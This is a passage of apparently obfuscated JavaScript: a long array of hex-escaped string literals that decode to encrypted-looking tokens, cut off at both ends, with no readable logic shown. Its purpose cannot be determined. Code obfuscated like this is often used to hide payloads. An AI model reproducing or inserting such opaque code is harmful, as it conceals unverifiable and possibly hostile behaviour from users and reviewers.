43\x6f\x63\x4f\x2b\x77\x35\x66\x43\x75\x38\x4f\x71\x77\x36\x6a\x43\x73\x31\x77\x6e\x77\x34\x38\x75\x58\x4d\x4f\x2f\x50\x63\x4f\x47\x77\x6f\x2f\x43\x6f\x78\x48\x43\x71\x73\x4b\x7a\x42\x73\x4f\x48\x62\x54\x54\x43\x68\x63\x4b\x72\x77\x36\x38\x2b\x77\x71\x62\x44\x69\x67\x3d\x3d','\x5a\x63\x4f\x38\x59\x51\x3d\x3d','\x49\x44\x6e\x43\x6e\x77\x3d\x3d','\x77\x35\x76\x44\x67\x48\x56\x4e\x4c\x47\x78\x68\x53\x73\x4f\x57\x64\x63\x4f\x32\x77\x71\x6f\x5a\x47\x63\x4b\x33\x52\x46\x51\x4d\x66\x51\x64\x6b\x58\x6b\x48\x43\x6a\x63\x4f\x79\x56\x48\x31\x65\x64\x43\x46\x76\x77\x34\x33\x43\x74\x55\x4a\x6d\x61\x43\x2f\x43\x71\x69\x51\x4c\x55\x33\x7a\x44\x67\x4d\x4b\x67\x61\x57\x48\x44\x69\x77\x2f\x44\x68\x63\x4f\x6e\x49\x31\x67\x4d\x77\x6f\x58\x43\x68\x43\x64\x31\x77\x70\x50\x44\x76\x73\x4f\x4e\x77\x6f\x64\x43\x43\x69\x66\x43\x6c\x67\x3d\x3d','\x49\x6a\x48\x44\x6f\x38\x4f\x79','\x77\x72\x62\x44\x6a\x54\x30\x3d','\x77\x34\x41\x56\x77\x6f\x73\x3d','\x54\x54\x2f\x44\x68\x41\x3d\x3d','\x41\x4d\x4f\x6e\x61\x38\x4b\x2f\x77\x36\x44\x44\x74\x4d\x4f\x54\x77\x70\x4e\x7a\x44\x38\x4f\x36','\x58\x38\x4f\x57\x4d\x46\x55\x4e\x57\x38\x4f\x6d\x77\x71\x41\x3d','\x77\x6f\x35\x45\x46\x38\x4f\x77\x77\x71\x66\x43\x76\x63\x4f\x5a\x4d\x38\x4f\x2f\x53\x6c\x72\x44\x70\x38\x4f\x46','\x77\x34\x72\x43\x71\x4d\x4b\x45','\x77\x37\x37\x44\x73\x67\x59\x3d','\x77\x35\x39\x44\x77\x70\x30\x3d','\x45\x6d\x48\x44\x68\x45\x52\x49\x45\x30\x41\x53\x77\x35\x4c\x44\x6a\x38\x4b\x61\x77\x36\x2f\x44\x6a\x68\x58\x43\x75\x73\x4b\x6e\x77\x35\x59\x6a\x62\x38\x4f\x72\x77\x34\x54\x43\x74\x54\x6b\x43\x47\x6a\x37\x44\x6f\x55\x51\x44\x77\x72\x66\x44\x76\x52\x48\x44\x75\x73\x4b\x42','\x47\x44\x50\x44\x72\x47\x77\x3d','\x77\x37\x6a\x44\x6f\x4d\x4f\x67\x77\x36\x4c\x43\x73\x73\x4b\x58\x55\x77\x3d\x3d','\x51\x73\x4f\x38\x59\x77\x3d\x3d','\x58\x4d\x4b\x36\x51\x4d\x4b\x4f\x47\x38\x4f\x36','\x77\x36\x41\x31\x77\x35\x42\x52\x77\x6f\x5a\x68\x5a\x52\x6f\x3d','\x77\x6f\x58\x43\x72\x38\x4f\x57\x77\x36\x73\x53\x63\x6e\x49\x3d','\x77\x34\x45\x5a\x77\x36\x58\x44\x6d\x6d\x41\x4d\x58\x38\x4f\x49\x77\x35\x73\x3d','\x77\x70\x66\x43\x68\x4d\x4b\x55\x77\x6f\x44\x43\x6d\x38\x4b\x66\x77\x70\x63\x3d','\x62\x43\x33\x43\x6a\x41\x3d\x3d','\x77\x6f\x44\x44\x75\x43\x2f\x44\x74\x73\x4f\x71\x77\x70\x44\x44\x6d\x73\x4b\x77\x4f\x41\x3d\x3d','\x77\x35\x55\x65\x77\x6f\x54\x44\x6d\x30\x78\x6e\x77\x34\x37\x43\x68\x73\x4f\x30\x53\x4d\x4b\x6a\x77\x36\x33\x44\x69\x4d\x4f\x42\x65\x38\x4b\x41\x77\x34\x5a\x7a','\x77\x36\x66\x43\x70\x4d\x4b\x58\x77\x36\x59\x3d','\x4e\x4d\x4b\x6c\x56\x73\x4f\x32\x77\x71\x67\x50\x66\x77\x3d\x3d','\x51\x51\x44\x43\x71\x47\x72\x43\x69\x79\x51\x38\x77\x35\x45\x7a\x77\x34\x30\x62\x77\x34\x6b\x2f\x77\x71\x39\x69\x77\x34\x48\x44\x67\x63\x4b\x68\x77\x34\x5a\x74\x41\x44\x58\x44\x69\x73\x4f\x59\x46\x33\x44\x43\x6b\x63\x4b\x51\x77\x71\x58\x43\x6e\x73\x4b\x36\x77\x70\x77\x4c\x77\x70\x63\x36\x41\x73\x4f\x73\x43\x52\x45\x4c\x77\x72\x4c\x44\x73\x4d\x4b\x36\x77\x70\x2f\x44\x67\x38\x4b\x31\x77\x71\x33\x44\x73\x4d\x4f\x61\x77\x6f\x68\x6d\x43\x38\x4f\x67\x4d\x53\x42\x76\x42\x4d\x4f\x6a\x77\x34\x44\x43\x71\x47\x2f\x44\x73\x4d\x4b\x79\x77\x37\x55\x3d','\x77\x72\x44\x44\x6b\x38\x4b\x62\x45\x31\x2f\x44\x6c\x51\x3d\x3d','\x45\x54\x33\x44\x67\x41\x3d\x3d','\x45\x63\x4f\x38\x77\x6f\x2f\x44\x6c\x6a\x37\x44\x74\x73\x4f\x37\x4f\x38\x4f\x67\x77\x72\x72\x44\x6d\x4d\x4f\x73\x77\x35\x6a\x44\x73\x4d\x4f\x7a\x77\x71\x33\x44\x70\x41\x3d\x3d','\x58\x4d\x4f\x6f\x77\x36\x73\x37\x77\x36\x34\x3d','\x4d\x53\x7a\x44\x73\x63\x4f\x6f\x77\x6f\x54\x44\x73\x41\x3d\x3d','\x77\x6f\x4e\x73\x47\x67\x3d\x3d','\x77\x35\x33\x44\x6c\x38\x4b\x51\x77\x36\x38\x6a\x57\x63\x4b\x2b\x77\x36\x34\x50\x77\x35\x38\x3d','\x59\x6e\x58\x43\x6b\x56\x39\x53\x5a\x51\x3d\x3d','\x53\x63\x4f\x52\x77\x37\x77\x3d','\x77\x37\x62\x43\x6a\x55\x51\x3d','\x77\x35\x6e\x43\x72\x73\x4b\x42','\x77\x34\x2f\x44\x6c\x4d\x4f\x44','\x77\x35\x31\x6a\x53\x77\x3d\x3d','\x52\x38\x4f\x6f\x77\x35\x33\x44\x6d\x45\x6e\x44\x76\x67\x3d\x3d','\x45\x54\x33\x43\x6d\x41\x3d\x3d','\x77\x6f\x35\x65\x45\x38\x4f\x6a\x77\x70\x4c\x43\x72\x41\x3d\x3d','\x5a\x38\x4f\x6d\x77\x34\x34\x3d','\x64\x73\x4f\x36\x64\x41\x3d\x3d','\x77\x72\x2f\x44\x6e\x73\x4b\x55\x42\x6d\x72\x44\x69\x51\x3d\x3d','\x53\x63\x4f\x5a\x56\x41\x3d\x3d','\x77\x34\x44\x43\x72\x63\x4b\x43\x77\x37\x45\x43\x46\x6e\x30\x69\x57\x56\x67\x3d','\x59\x73\x4f\x4c\x77\x37\x51\x3d','\x52\x67\x58\x44\x67\x38\x4f\x2f\x77\x6f\x44\x44\x74\x41\x3d\x3d','\x58\x73\x4f\x72\x77\x35\x34\x3d','\x77\x6f\x52\x62\x47\x67\x3d\x3d','\x4d\x43\x2f\x44\x71\x51\x3d\x3d','\x77\x35\x4c\x43\x6f\x57\x59\x3d','\x77\x35\x4d\x39\x77\x35\x45\x3d','\x77\x34\x37\x43\x6e\x53\x51\x4e\x57\x48\x73\x3d','\x77\x37\x33\x43\x6e\x32\x77\x3d','\x62\x79\x37\x43\x67\x77\x3d\x3d','\x77\x35\x54\x44\x6c\x78\x4d\x3d','\x61\x4d\x4b\x6a\x53\x67\x3d\x3d','\x77\x6f\x48\x43\x73\x33\x38\x3d','\x64\x73\x4b\x2f\x77\x72\x77\x3d','\x77\x37\x44\x44\x74\x38\x4f\x6a','\x77\x71\x70\x2f\x46\x41\x3d\x3d','\x77\x36\x72\x44\x6b\x67\x6f\x3d','\x77\x6f\x44\x43\x6c\x77\x62\x43\x69\x63\x4b\x51\x58\x63\x4f\x79\x77\x34\x76\x44\x70\x73\x4b\x74\x52\x67\x3d\x3d','\x77\x71\x39\x64\x45\x51\x6f\x65','\x55\x38\x4b\x55\x77\x72\x37\x43\x6d\x6d\x33\x44\x68\x77\x3d\x3d','\x77\x36\x76\x43\x74\x30\x58\x44\x69\x73\x4f\x4e\x54\x38\x4b\x6a\x77\x35\x62\x43\x70\x38\x4b\x4f\x42\x69\x2f\x43\x71\x7a\x38\x3d','\x46\x53\x33\x44\x71\x67\x3d\x3d','\x77\x34\x6f\x58\x77\x34\x6b\x3d','\x77\x6f\x72\x43\x6e\x45\x45\x6f\x77\x70\x2f\x43\x73\x41\x3d\x3d','\x48\x73\x4f\x69\x77\x35\x5a\x32\x77\x34\x33\x44\x6f\x51\x3d\x3d','\x4f\x73\x4b\x75\x52\x73\x4f\x48\x77\x72\x6b\x74\x66\x41\x3d\x3d','\x77\x71\x2f\x44\x67\x38\x4b\x58\x42\x31\x2f\x44\x6a\x77\x3d\x3d','\x77\x6f\x6e\x44\x67\x73\x4b\x2f','\x77\x72\x56\x44\x47\x51\x59\x53\x55\x52\x63\x3d','\x77\x37\x6e\x44\x6f\x4d\x4f\x39\x77\x37\x62\x43\x70\x38\x4b\x59','\x4a\x69\x48\x44\x6f\x38\x4f\x75','\x62\x58\x6a\x43\x6e\x6b\x70\x6e\x65\x51\x3d\x3d','\x59\x79\x33\x43\x68\x45\x58\x43\x70\x77\x63\x3d','\x55\x38\x4f\x4d\x77\x37\x67\x78\x56\x51\x3d\x3d','\x51\x54\x44\x43\x6d\x55\x2f\x43\x74\x77\x3d\x3d','\x48\x73\x4b\x75\x77\x37\x74\x6a\x77\x71\x39\x56\x49\x6e\x37\x43\x6d\x53\x54\x43\x6a\x6c\x7a\x43\x71\x38\x4f\x54\x77\x72\x50\x43\x6c\x32\x6a\x44\x67\x4d\x4f\x78\x61\x73\x4b\x43\x53\x6d\x77\x33\x4f\x4d\x4f\x37\x77\x72\x54\x44\x6a\x56\x67\x4f\x77\x36\x6b\x30\x59\x67\x76\x43\x74\x46\x48\x43\x6d\x38\x4b\x35\x55\x41\x74\x66\x77\x6f\x63\x34\x44\x4d\x4f\x52\x52\x67\x4c\x43\x6b\x73\x4f\x4c\x44\x73\x4f\x33\x48\x52\x34\x41\x77\x70\x6a\x44\x68\x44\x2f\x43\x67\x31\x41\x77\x61\x67\x3d\x3d','\x41\x4d\x4b\x70\x77\x34\x77\x37\x77\x36\x55\x3d','\x77\x37\x51\x76\x77\x34\x42\x4d','\x77\x71\x4a\x66\x64\x51\x3d\x3d','\x61\x33\x4c\x43\x6d\x55\x4d\x3d','\x77\x71\x33\x44\x73\x6a\x59\x3d','\x77\x35\x48\x44\x71\x54\x6f\x3d','\x77\x6f\x4c\x44\x76\x44\x66\x44\x75\x4d\x4f\x35\x77\x70\x6b\x3d','\x55\x38\x4f\x32\x77\x37\x63\x3d','\x77\x34\x5a\x49\x58\x63\x4f\x73\x77\x70\x73\x61\x77\x36\x37\x43\x76\x73\x4f\x44\x52\x67\x3d\x3d','\x54\x4d\x4f\x77\x77\x36\x59\x67\x77\x35\x6c\x47\x64\x79\x72\x43\x70\x47\x63\x3d','\x77\x71\x54\x43\x74\x4d\x4b\x55\x4b\x63\x4b\x37\x43\x41\x3d\x3d','\x77\x71\x77\x68\x77\x71\x6e\x43\x72\x33\x56\x47\x58\x56\x73\x3d','\x77\x70\x6f\x44\x77\x71\x41\x3d','\x56\x32\x58\x44\x72\x63\x4f\x33\x77\x36\x6e\x43\x73\x63\x4f\x70\x77\x6f\x4a\x43\x77\x71\x77\x69\x66\x31\x4e\x35\x54\x77\x50\x43\x6d\x73\x4f\x79\x41\x38\x4b\x77\x64\x45\x58\x44\x76\x4d\x4f\x45\x77\x37\x72\x43\x75\x58\x45\x61\x47\x6a\x66\x44\x68\x38\x4b\x37\x77\x37\x70\x50\x77\x72\x52\x35\x77\x34\x2f\x43\x67\x67\x41\x34','\x77\x34\x66\x43\x6d\x69\x77\x52','\x49\x63\x4b\x2b\x77\x37\x6f\x3d','\x50\x38\x4b\x6c\x54\x4d\x4f\x46\x77\x72\x55\x4b','\x46\x73\x4b\x61\x77\x36\x34\x3d','\x77\x70\x76\x43\x6d\x4d\x4b\x79','\x77\x72\x51\x72\x77\x70\x54\x43\x76\x48\x4e\x48','\x44\x73\x4f\x41\x77\x36\x4a\x53','\x77\x37\x77\x46\x77\x71\x41\x3d','\x4a\x73\x4b\x48\x4c\x77\x3d\x3d','\x77\x36\x39\x76\x77\x72\x77\x3d','\x57\x4d\x4b\x6e\x77\x70\x34\x3d','\x56\x73\x4b\x48\x77\x37\x41\x3d','\x77\x37\x62\x43\x76\x56\x51\x3d','\x77\x6f\x46\x55\x54\x77\x3d\x3d','\x77\x34\x2f\x43\x6f\x4d\x4b\x4e\x77\x36\x51\x31\x45\x51\x3d\x3d','\x77\x72\x58\x44\x6e\x54\x50\x44\x6c\x63\x4f\x4d\x64\x51\x3d\x3d','\x77\x34\x72\x43\x70\x4d\x4f\x52\x77\x37\x38\x59\x62\x57\x50\x44\x6e\x51\x3d\x3d','\x51\x63\x4f\x6b\x77\x6f\x6b\x3d','\x4c\x73\x4b\x36\x77\x35\x67\x39\x77\x36\x6f\x3d','\x42\x7a\x50\x43\x6c\x45\x56\x43\x51\x51\x3d\x3d','\x77\x6f\x2f\x44\x6a\x54\x66\x44\x6b\x73\x4f\x2b\x77\x34\x48\x44\x76\x4d\x4b\x75\x66\x51\x68\x54\x4e\x38\x4f\x4c\x65\x6b\x70\x71\x77\x37\x56\x71\x77\x72\x56\x49\x4e\x63\x4f\x45\x77\x37\x35\x61\x44\x63\x4b\x47\x48\x55\x50\x44\x6b\x63\x4b\x38\x77\x6f\x58\x44\x6a\x63\x4f\x5a\x77\x36\x63\x34\x77\x70\x50\x44\x72\x4d\x4b\x67\x45\x38\x4f\x6d','\x51\x38\x4f\x79\x64\x41\x3d\x3d','\x77\x70\x55\x64\x77\x6f\x6b\x3d','\x77\x37\x37\x44\x67\x53\x51\x3d','\x44\x52\x48\x43\x74\x67\x3d\x3d','\x56\x46\x4c\x43\x68\x51\x3d\x3d','\x77\x37\x4d\x30\x77\x37\x6b\x3d','\x53\x73\x4f\x54\x77\x37\x30\x32','\x58\x67\x44\x43\x67\x51\x3d\x3d','\x77\x72\x4a\x70\x4c\x63\x4f\x6b\x77\x71\x66\x43\x74\x63\x4f\x71\x50\x41\x3d\x3d','\x77\x34\x58\x44\x6d\x73\x4f\x70','\x77\x72\x44\x43\x72\x63\x4b\x72','\x45\x73\x4f\x51\x77\x37\x39\x64\x4f\x73\x4b\x56','\x77\x34\x51\x43\x77\x37\x4c\x44\x6c\x77\x3d\x3d','\x77\x72\x48\x44\x6c\x38\x4b\x46','\x77\x35\x2f\x43\x68\x46\x2f\x43\x6d\x77\x3d\x3d','\x56\x51\x4c\x44\x6b\x67\x3d\x3d','\x54\x48\x72\x43\x76\x51\x3d\x3d','\x42\x4d\x4b\x79\x77\x36\x6b\x3d','\x77\x6f\x68\x37\x77\x71\x7a\x44\x6b\x73\x4b\x44\x50\x41\x3d\x3d','\x77\x36\x37\x44\x71\x41\x51\x66\x77\x71\x44\x43\x6f\x63\x4f\x72\x77\x71\x63\x35\x77\x6f\x59\x3d','\x54\x73\x4b\x41\x77\x72\x34\x3d','\x4d\x32\x48\x44\x68\x6c\x45\x69\x49\x73\x4b\x47\x77\x6f\x37\x44\x70\x38\x4f\x6e\x4d\x73\x4f\x62\x77\x6f\x41\x66\x61\x4d\x4f\x44\x4e\x38\x4f\x7a\x49\x46\x73\x56\x77\x70\x50\x43\x74\x42\x6e\x44\x6d\x63\x4f\x4e\x4c\x53\x30\x2f\x4b\x56\x45\x3d','\x77\x72\x76\x43\x6f\x63\x4b\x57\x4a\x38\x4b\x37','\x77\x6f\x78\x78\x4f\x77\x3d\x3d','\x77\x6f\x72\x43\x70\x63\x4f\x57\x77\x37\x38\x4a\x64\x67\x3d\x3d','\x41\x38\x4b\x73\x77\x35\x4d\x36','\x77\x72\x55\x76\x77\x6f\x6f\x3d','\x4b\x73\x4f\x55\x77\x34\x77\x3d','\x59\x69\x37\x44\x6d\x67\x3d\x3d','\x77\x35\x54\x44\x6b\x4d\x4b\x59\x77\x37\x4d\x3d','\x4f\x38\x4b\x45\x77\x36\x4d\x3d','\x77\x34\x52\x75\x46\x67\x3d\x3d','\x77\x34\x52\x2f\x44\x7a\x59\x3d','\x56\x67\x6a\x44\x6c\x73\x4f\x5a\x77\x71\x6a\x44\x72\x55\x45\x3d','\x77\x71\x50\x44\x6b\x42\x77\x3d','\x77\x34\x72\x43\x6b\x44\x45\x72\x63\x47\x4a\x6d','\x61\x45\x6e\x44\x6d\x67\x3d\x3d','\x57\x45\x62\x44\x67\x41\x3d\x3d','\x61\x57\x54\x44\x74\x63\x4f\x69\x77\x72\x58\x44\x72\x63\x4f\x6f\x77\x6f\x4d\x58\x77\x71\x67\x3d','\x47\x63\x4f\x34\x77\x37\x4e\x49\x77\x36\x33\x44\x67\x46\x4c\x43\x68\x38\x4f\x6a\x63\x42\x59\x3d','\x4d\x77\x50\x44\x6d\x51\x3d\x3d','\x77\x37\x33\x44\x75\x38\x4f\x4b','\x77\x34\x48\x43\x6b\x43\x73\x59\x62\x57\x63\x3d','\x77\x70\x62\x43\x74\x63\x4f\x4c\x77\x37\x41\x3d','\x77\x34\x44\x43\x71\x73\x4b\x4d\x77\x36\x67\x6f\x48\x41\x3d\x3d','\x50\x43\x6e\x44\x70\x51\x3d\x3d','\x5a\x63\x4b\x66\x77\x36\x51\x3d','\x57\x51\x33\x43\x76\x77\x3d\x3d','\x77\x70\x68\x78\x41\x77\x3d\x3d','\x56\x73\x4b\x33\x77\x34\x52\x6b\x77\x34\x33\x44\x75\x78\x76\x44\x6d\x67\x3d\x3d','\x51\x73\x4f\x35\x77\x37\x63\x3d','\x77\x72\x58\x43\x71\x30\x73\x3d','\x42\x63\x4b\x6e\x77\x34\x4d\x79','\x77\x36\x6b\x37\x77\x34\x4d\x3d','\x56\x7a\x44\x43\x72\x41\x3d\x3d','\x77\x6f\x35\x78\x77\x71\x76\x44\x6d\x77\x3d\x3d','\x77\x35\x6e\x43\x72\x6e\x4c\x43\x70\x73\x4b\x36\x77\x34\x62\x43\x68\x63\x4f\x6d\x44\x55\x70\x54\x49\x63\x4b\x4b\x4b\x45\x70\x38\x77\x36\x42\x4b\x77\x71\x73\x55\x64\x4d\x4b\x6e\x77\x70\x73\x56\x44\x63\x4b\x47\x48\x55\x50\x44\x74\x73\x4b\x73\x77\x6f\x58\x44\x6a\x63\x4f\x5a\x77\x35\x59\x44\x77\x34\x66\x44\x72\x4d\x4b\x67\x45\x38\x4f\x6d','\x48\x73\x4b\x41\x46\x51\x3d\x3d','\x77\x6f\x7a\x43\x72\x4d\x4f\x52','\x77\x72\x2f\x43\x74\x6b\x73\x3d','\x58\x73\x4f\x54\x77\x37\x30\x3d','\x77\x35\x6a\x43\x67\x52\x55\x3d','\x77\x35\x56\x57\x77\x70\x58\x43\x72\x73\x4b\x67\x62\x73\x4f\x63\x77\x34\x51\x75\x77\x36\x55\x57','\x4e\x38\x4b\x6c\x51\x4d\x4f\x58\x77\x71\x59\x46\x66\x38\x4b\x7a','\x48\x63\x4f\x61\x77\x37\x39\x4a\x4f\x73\x4b\x50\x77\x34\x5a\x76\x66\x4d\x4f\x4f\x42\x51\x3d\x3d','\x44\x7a\x50\x43\x6d\x46\x64\x52\x54\x73\x4b\x59\x65\x67\x3d\x3d','\x57\x69\x6a\x43\x6d\x51\x3d\x3d','\x77\x36\x2f\x43\x67\x55\x51\x3d','\x77\x36\x6b\x71\x77\x37\x45\x3d','\x43\x63\x4b\x78\x77\x34\x45\x3d','\x77\x71\x4c\x43\x6d\x46\x73\x71','\x77\x35\x6e\x44\x6d\x73\x4b\x46\x77\x34\x6b\x4a\x57\x38\x4b\x2f','\x77\x37\x50\x44\x6c\x47\x6e\x44\x6d\x73\x4b\x4c\x65\x33\x33\x44\x71\x38\x4b\x6e\x47\x4d\x4f\x42\x59\x7a\x52\x73\x77\x71\x70\x68\x77\x37\x4d\x3d','\x77\x35\x37\x43\x68\x53\x6b\x57\x62\x51\x3d\x3d','\x46\x38\x4f\x45\x77\x37\x30\x3d','\x54\x73\x4f\x61\x4f\x73\x4b\x31\x61\x38\x4b\x52','\x77\x34\x62\x43\x76\x63\x4b\x4b\x77\x37\x41\x31\x43\x67\x3d\x3d','\x50\x63\x4f\x47\x77\x34\x4d\x3d','\x77\x71\x35\x6b\x4d\x51\x3d\x3d','\x48\x6a\x6a\x43\x6e\x6b\x64\x51\x51\x4d\x4b\x54\x62\x57\x38\x3d','\x77\x37\x7a\x44\x70\x54\x37\x44\x6e\x38\x4f\x54\x43\x41\x3d\x3d','\x77\x36\x4c\x43\x70\x7a\x41\x3d','\x56\x73\x4f\x4c\x77\x34\x55\x3d','\x50\x47\x6e\x43\x67\x6c\x68\x32','\x42\x63\x4b\x6b\x77\x36\x41\x3d','\x44\x4d\x4f\x54\x77\x36\x59\x3d','\x77\x37\x58\x43\x74\x38\x4b\x62\x49\x73\x4b\x38\x42\x51\x3d\x3d','\x56\x73\x4f\x6d\x77\x34\x73\x3d','\x53\x4d\x4b\x6f\x42\x73\x4b\x61\x4b\x58\x6b\x3d','\x41\x38\x4b\x76\x43\x38\x4b\x44\x50\x77\x3d\x3d','\x77\x6f\x37\x43\x70\x38\x4b\x4c','\x57\x38\x4f\x39\x59\x4d\x4b\x4a\x77\x37\x4c\x44\x72\x38\x4f\x55\x77\x70\x68\x77','\x77\x36\x4d\x6d\x77\x6f\x34\x3d','\x77\x36\x58\x44\x6d\x38\x4f\x45','\x77\x6f\x77\x6e\x77\x71\x50\x43\x6f\x79\x4e\x33\x45\x4d\x4b\x4d\x77\x71\x76\x44\x6a\x77\x3d\x3d','\x4e\x73\x4f\x45\x77\x35\x67\x3d','\x62\x63\x4b\x55\x77\x72\x66\x43\x75\x47\x48\x44\x6e\x77\x3d\x3d','\x77\x70\x78\x6f\x62\x41\x3d\x3d','\x77\x34\x66\x43\x6a\x55\x45\x3d','\x56\x6a\x6a\x43\x6a\x30\x35\x61','\x55\x4d\x4f\x5a\x49\x77\x3d\x3d','\x77\x34\x4d\x30\x77\x72\x6f\x3d','\x77\x34\x72\x44\x6b\x4d\x4b\x69\x77\x36\x6b\x53\x58\x38\x4b\x30\x77\x36\x77\x3d','\x50\x63\x4f\x59\x77\x34\x51\x3d','\x66\x4d\x4f\x4b\x44\x41\x3d\x3d','\x48\x38\x4f\x63\x4e\x63\x4b\x38\x63\x63\x4b\x57\x77\x70\x35\x65\x42\x52\x59\x53\x4b\x63\x4f\x72\x77\x37\x35\x65\x4c\x41\x3d\x3d','\x77\x35\x6e\x43\x6a\x6c\x6a\x43\x6b\x73\x4f\x51\x53\x51\x3d\x3d','\x42\x79\x62\x43\x6b\x51\x3d\x3d','\x77\x37\x7a\x44\x73\x44\x73\x3d','\x57\x38\x4f\x56\x46\x6b\x59\x57\x58\x4d\x4f\x58\x77\x71\x4c\x43\x71\x63\x4f\x4b\x43\x73\x4f\x67\x57\x73\x4b\x6d\x62\x73\x4b\x74\x49\x41\x3d\x3d','\x58\x73\x4f\x72\x77\x6f\x56\x35\x77\x6f\x6e\x44\x72\x78\x4c\x43\x69\x63\x4b\x34','\x54\x6b\x37\x44\x6f\x55\x4e\x66','\x77\x36\x66\x44\x6b\x63\x4f\x47\x65\x73\x4f\x6b\x77\x71\x58\x44\x70\x41\x3d\x3d','\x51\x38\x4f\x39\x77\x36\x6b\x31\x77\x36\x35\x42','\x43\x67\x58\x44\x6b\x41\x3d\x3d','\x77\x70\x48\x43\x6e\x4d\x4b\x65','\x77\x70\x2f\x44\x76\x43\x63\x3d','\x56\x51\x48\x44\x6c\x38\x4f\x71\x77\x71\x6a\x44\x72\x6e\x76\x43\x76\x38\x4b\x71\x65\x31\x54\x43\x74\x63\x4f\x43\x4b\x63\x4b\x4d\x55\x4d\x4b\x2b\x77\x70\x63\x4b\x77\x6f\x4c\x44\x74\x41\x3d\x3d','\x4a\x38\x4f\x68\x77\x36\x63\x3d','\x63\x58\x48\x43\x68\x55\x70\x36\x66\x38\x4b\x6c\x77\x35\x37\x44\x6f\x38\x4b\x72\x63\x38\x4b\x4c\x77\x70\x31\x42\x65\x73\x4b\x64\x63\x63\x4b\x76\x64\x42\x77\x49\x77\x34\x37\x44\x73\x51\x54\x43\x6d\x73\x4f\x55','\x77\x6f\x52\x59\x46\x73\x4f\x30\x77\x71\x76\x43\x6c\x38\x4f\x36','\x54\x33\x4c\x43\x76\x41\x3d\x3d','\x77\x70\x37\x44\x74\x53\x7a\x44\x75\x4d\x4f\x6b\x77\x70\x2f\x44\x73\x63\x4b\x36\x4d\x6b\x74\x46\x5a\x38\x4b\x53\x4b\x51\x51\x72\x77\x35\x6c\x35\x77\x72\x34\x4f\x4d\x4d\x4b\x77\x77\x35\x35\x44\x54\x73\x4b\x52\x56\x31\x72\x44\x6b\x38\x4b\x73\x77\x34\x44\x43\x67\x63\x4f\x62\x77\x35\x73\x56\x77\x34\x38\x3d','\x41\x38\x4b\x74\x77\x34\x51\x37\x77\x36\x66\x44\x71\x41\x3d\x3d','\x77\x71\x72\x44\x6a\x54\x2f\x44\x67\x63\x4f\x4d\x62\x77\x3d\x3d','\x77\x35\x6e\x44\x6d\x54\x4d\x3d','\x49\x38\x4b\x73\x56\x38\x4f\x46\x77\x71\x67\x4d\x52\x63\x4b\x6b\x77\x6f\x68\x53\x63\x77\x3d\x3d','\x54\x73\x4f\x79\x4c\x67\x3d\x3d','\x52\x4d\x4b\x61\x77\x37\x30\x46\x77\x34\x51\x6d\x77\x70\x63\x3d','\x77\x34\x6c\x46\x55\x73\x4f\x35\x77\x71\x77\x64','\x77\x70\x5a\x63\x44\x63\x4f\x69\x77\x36\x77\x4a\x77\x72\x6a\x43\x70\x38\x4b\x79','\x77\x70\x58\x43\x73\x4d\x4f\x55\x77\x37\x45\x4a','\x61\x63\x4f\x7a\x77\x36\x59\x3d','\x77\x6f\x2f\x43\x6c\x30\x73\x71\x77\x70\x50\x43\x6c\x77\x4d\x3d','\x52\x4d\x4b\x44\x77\x37\x73\x4b','\x77\x35\x49\x65\x77\x36\x33\x44\x6d\x6d\x67\x45\x58\x4d\x4f\x49','\x77\x70\x33\x44\x73\x67\x34\x3d','\x4a\x79\x72\x44\x74\x4d\x4f\x2f\x77\x71\x50\x44\x72\x63\x4f\x30\x77\x6f\x4d\x41','\x77\x35\x50\x43\x67\x6c\x72\x43\x6b\x4d\x4f\x4b\x51\x4d\x4b\x74\x77\x35\x4c\x44\x74\x38\x4b\x34\x42\x6d\x72\x43\x72\x51\x37\x43\x6a\x73\x4f\x4c\x77\x70\x44\x43\x70\x7a\x48\x43\x69\x79\x6f\x3d','\x77\x6f\x31\x34\x77\x70\x63\x3d','\x77\x34\x63\x48\x77\x36\x33\x44\x6c\x6e\x49\x3d','\x77\x36\x67\x2f\x77\x35\x31\x44\x77\x70\x39\x73','\x77\x35\x44\x43\x74\x63\x4b\x50\x77\x36\x6f\x31','\x77\x34\x51\x59\x77\x37\x45\x3d','\x77\x37\x76\x44\x74\x38\x4b\x46','\x77\x70\x52\x79\x77\x72\x66\x44\x6b\x73\x4b\x65\x4f\x73\x4b\x64','\x77\x70\x46\x77\x77\x71\x62\x44\x6b\x4d\x4b\x52\x50\x63\x4b\x41\x48\x4d\x4f\x44','\x53\x52\x76\x43\x69\x41\x3d\x3d','\x77\x71\x7a\x44\x6d\x73\x4b\x41\x45\x30\x4c\x44\x6b\x38\x4f\x78\x77\x71\x59\x68\x77\x34\x39\x37\x77\x37\x54\x44\x74\x51\x7a\x43\x67\x4d\x4b\x4a\x55\x4d\x4f\x47\x77\x34\x6e\x44\x68\x38\x4f\x6a\x77\x70\x41\x33\x77\x34\x63\x50\x77\x34\x6a\x43\x6b\x4d\x4f\x68\x52\x73\x4f\x2f\x77\x72\x7a\x43\x71\x4d\x4b\x48\x64\x77\x3d\x3d','\x41\x63\x4b\x6e\x77\x6f\x6f\x35\x77\x36\x76\x44\x74\x4d\x4b\x59\x77\x71\x38\x79\x62\x4d\x4f\x54\x77\x6f\x77\x3d','\x77\x37\x55\x67\x77\x71\x49\x3d','\x77\x72\x44\x44\x68\x73\x4b\x65','\x77\x72\x6a\x43\x76\x63\x4b\x50\x4b\x63\x4b\x6d\x44\x73\x4f\x75\x77\x35\x50\x44\x6e\x4d\x4f\x33\x63\x51\x3d\x3d','\x77\x37\x48\x44\x69\x4d\x4f\x64\x66\x73\x4f\x35\x77\x71\x4c\x44\x75\x4d\x4f\x79','\x77\x70\x6e\x44\x76\x73\x4b\x42','\x5a\x43\x66\x43\x6e\x55\x66\x43\x72\x51\x63\x76\x77\x36\x41\x4b\x77\x36\x49\x3d','\x77\x34\x4e\x4b\x77\x70\x37\x43\x72\x38\x4b\x56\x65\x38\x4f\x4d\x77\x34\x6b\x75','\x77\x6f\x44\x43\x6a\x73\x4b\x4a\x77\x6f\x63\x3d','\x77\x71\x77\x76\x77\x70\x6a\x43\x74\x32\x4a\x62','\x77\x70\x4c\x43\x6e\x46\x77\x37','\x77\x35\x6a\x43\x68\x46\x54\x43\x6e\x4d\x4f\x49\x52\x41\x3d\x3d','\x5a\x58\x6a\x43\x67\x30\x5a\x6e\x66\x73\x4b\x4b','\x50\x78\x66\x44\x68\x67\x3d\x3d','\x50\x6a\x54\x44\x75\x77\x3d\x3d','\x5a\x63\x4f\x77\x45\x51\x3d\x3d','\x51\x73\x4f\x32\x61\x73\x4b\x4c\x77\x36\x44\x44\x72\x67\x3d\x3d','\x58\x63\x4f\x51\x77\x3